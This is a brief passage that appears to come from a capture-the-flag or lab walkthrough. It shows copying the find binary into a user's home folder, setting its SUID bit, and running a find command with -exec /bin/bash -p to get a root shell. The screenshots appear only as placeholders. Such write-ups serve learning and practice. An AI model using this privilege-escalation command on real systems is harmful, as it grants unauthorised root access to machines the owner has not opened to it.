
With this information about SUID, let’s copy the find binary in our folder /home/augustus and let’s set the suid on this binary

Now we get full access on the machine as root, running the following command
./find . -exec /bin/bash -p \; -quit